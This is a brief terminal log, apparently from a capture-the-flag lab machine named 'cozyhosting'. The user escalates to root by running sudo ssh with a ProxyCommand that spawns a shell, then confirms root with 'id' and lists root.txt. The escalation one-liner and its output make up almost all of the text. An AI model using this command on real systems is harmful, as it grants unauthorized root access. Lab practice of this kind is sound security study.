 josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
cd /root
# ls
ls
ls
root.txt
#